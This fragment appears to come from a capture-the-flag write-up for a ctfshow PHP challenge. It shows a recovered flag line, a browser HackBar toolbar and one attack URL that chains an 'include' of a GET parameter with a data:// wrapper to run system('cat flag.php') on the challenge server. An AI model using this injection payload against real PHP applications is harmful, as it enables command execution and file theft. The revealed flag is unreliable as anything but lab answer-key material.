 13
14 $flag="ctfshow{5e7245e2-6d0e-430b-a5f1-47a190dc13d2}";
15
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://6ac4a6a1-3f4c-4a52-919e-f1cad61655c4.challenge.ctf.show/?c=include$_GET[a]?%3E&
a=data://text/plain,%3C?php%20system(%22cat%20flag.php%22);?%3E